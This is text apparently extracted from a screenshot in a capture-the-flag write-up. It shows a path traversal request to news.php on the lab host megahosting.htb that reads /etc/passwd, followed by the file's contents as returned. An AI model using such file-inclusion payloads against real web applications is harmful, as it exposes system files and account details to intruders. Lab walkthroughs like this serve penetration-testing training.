 megahosting.htb/news.php?file=../../../../etc/passwd
Burp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash